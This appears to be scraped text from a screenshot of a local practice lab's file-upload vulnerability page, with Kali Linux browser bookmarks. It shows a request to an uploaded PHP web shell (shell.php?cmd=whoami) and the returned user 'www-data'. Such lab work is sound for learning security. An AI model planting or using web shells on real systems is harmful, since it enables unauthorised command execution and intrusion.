 Vulnerability: File Upload
localhost:8080/hackable/
http://localhost:8080/hackable/uploads/shell.php?cmd=whoami
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data
CTRL DERECHA